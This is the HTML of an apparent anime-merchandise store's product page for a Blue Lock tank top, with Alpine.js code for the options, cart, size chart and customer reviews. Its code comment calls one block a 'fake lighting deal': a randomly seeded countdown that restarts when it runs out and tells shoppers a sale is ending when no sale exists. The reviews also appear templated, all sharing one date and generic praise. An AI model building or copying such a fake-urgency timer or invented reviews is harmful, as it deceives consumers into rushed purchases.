interior!","ja":"\u8857\u306e\u4e2d\u3067\u6700\u3082\u30af\u30fc\u30eb\u306a\u5546\u54c1\u3067\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30ec\u30d9\u30eb\u30a2\u30c3\u30d7\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f! \u4f59\u5e02\u3044\u3055\u304e\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3053\u3053\u306b\u3042\u308a\u3001\u4e16\u754c\u4e2d\u306e\u82e5\u8005\u305f\u3061\u306e\u9593\u3067\u6ce2\u3092\u4f5c\u3063\u3066\u3044\u307e\u3059\u3002 \u6d17\u7df4\u3055\u308c\u305f\u30c6\u30a3\u30fc\u304b\u3089\u30a8\u30ae\u30fc\u30d5\u30fc\u30c9\u307e\u3067\u3001\u3053\u306e\u30e9\u30a4\u30f3\u306f\u81ea\u4fe1\u3068\u30d5\u30ec\u30a4\u30eb\u3067\u81ea\u5206\u3092\u8868\u73fe\u3059\u308b\u3053\u3068\u306b\u3064\u3044\u3066\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u66f2\u7dda\u3092\u5148\u53d6\u308a\u3059\u308b\u5927\u80c6\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u3092\u63fa\u308c\u308b\u3068\u3001\u666e\u901a\u306b\u89e3\u6c7a\u3059\u308b\u306e\u306f\u306a\u305c\u3067\u3059\u304b? \u4eca\u3059\u3050\u8cb7\u3044\u7269\u3057\u3066\u3001\u30a4\u30f3\u30ca\u30fc\u30b9\u30bf\u30a4\u30eb\u306e\u30a2\u30a4\u30b3\u30f3\u3092\u89e3\u304d\u653e\u3064!","ko":"\ub3c4\uc2dc\uc5d0\uc11c \uac00\uc7a5 \uba4b\uc9c4 merch\ub85c \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub808\ubca8 \uc5c5 \ud560 \uc900\ube44! \uc694\uc774\uce58 \uc774\uc0ac\uae30 \uceec\ub809\uc158\uc740 \uc5ec\uae30\uc774\uba70, \uc80a\uc740 Trendetters \uc0ac\uc774\uc5d0\uc11c \ud30c\ub3c4\ub97c \ub9cc\ub4dc\ub294 \uac83\uc785\ub2c8\ub2e4. \uc138\ub828\ub41c \ud2f0\uc5d0\uc11c edgy \ud6c4\ub4dc\uae4c\uc9c0,\uc774 \ub77c\uc778\uc740 \ubaa8\ub4e0 \uac83\uc774 \uc790\uc2e0\uc5d0\uac8c \uc2e0\ub8b0\uc640 \uc548\ub77d\ud568\uc744 \ud45c\ud604\ud569\ub2c8\ub2e4. \uadf8\ub798\uc11c \uc65c \ub2f9\uc2e0\uc774 \ud328\uc158 \uace1\uc120\uc744 \uc55e\uc11c \ub123\uc5b4 \ub300\ub2f4\ud55c \ubb38 \uc870\uac01\uc744 \ub3cc\ub9b4 \uc218 \uc788\uc744 \ub54c \uc77c\ubc18\uc5d0 \uc815\ucc29? \uc9c0\uae08 \uc1fc\ud551\ud558\uace0 \ub0b4\ubd80 \uc2a4\ud0c0\uc77c \uc544\uc774\ucf58\uc744 \ud574\uc81c!","it":"Preparatevi a livellare il vostro gioco di stile con la fiamma pi\u00f9 fresca della citt\u00e0! La collezione Yoichi Isagi \u00e8 qui, e sta facendo onde tra i giovani trendsetters ovunque. Dai tees eleganti alle felpe erbose, questa linea si basa sull\u0027esprimersi con fiducia e leggerezza. Quindi perch\u00e9 accontentarsi di ordinario quando si pu\u00f2 rock un pezzo di dichiarazione audace che ti mette davanti alla curva di moda? Acquista ora e libera la tua icona di stile interno!","nl":"Maak je klaar om je stijl spel level up met de coolste merch in de stad! De Yoichi Isagi collectie is hier, en het maakt overal golven onder jonge trendsetters. Van strakke tees tot edgy hoodies, deze lijn gaat over het uitdrukken van jezelf met vertrouwen en flair. Dus waarom genoegen nemen met gewoon als je kunt rocken een gedurfde statement stuk dat zet je voor op de mode curve? Shop nu en ontketen uw innerlijke stijl icoon!","pt":"Prepare-se para nivelar seu jogo de estilo com a mercadoria mais legal da cidade! A cole\u00e7\u00e3o Yoichi Isagi est\u00e1 aqui, e est\u00e1 fazendo ondas entre jovens tend\u00eancias por toda parte. De tees elegantes a capuzes nervosos, esta linha \u00e9 sobre expressar-se com confian\u00e7a e talento. Ent\u00e3o, por que se contentar com o normal quando voc\u00ea pode balan\u00e7ar uma pe\u00e7a de afirma\u00e7\u00e3o ousada que coloca voc\u00ea \u00e0 frente da curva da moda? Compre agora e solte seu \u00edcone de estilo interior!"}},"sort":"custom","created_at":"2024-12-17T08:30:25.000000Z","updated_at":"2025-07-29T06:49:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":150,"language_id":1,"element_type":"collection","element_id":137,"slug":"yoichi-isagi-merch","default":true,"created_at":"2024-12-17T08:30:25.000000Z","updated_at":"2024-12-17T08:30:25.000000Z"}}],"default_url":{"id":150,"language_id":1,"element_type":"collection","element_id":137,"slug":"yoichi-isagi-merch","default":true,"created_at":"2024-12-17T08:30:25.000000Z","updated_at":"2024-12-17T08:30:25.000000Z"}}],"default_url":{"id":735,"language_id":1,"element_type":"product","element_id":585,"slug":"blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512","default":true,"created_at":"2024-12-17T08:37:25.000000Z","updated_at":"2024-12-17T08:37:25.000000Z"},"variants":[{"id":669,"product_id":585,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK16749","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:28.000000Z","updated_at":"2024-12-17T08:37:28.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelock.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a dimension up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLUELOCK16749</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-tank-tops">Blue Lock Tank Tops</a>,
                        </li>
                                            <li>
                            <a href="https://bluelock.store/collections/yoichi-isagi-merch">Yoichi Isagi Merch</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nathaniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">Great item for the price. It performs excellently and meets all my needs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aaron   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">Highly functional, a must-have for sure.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
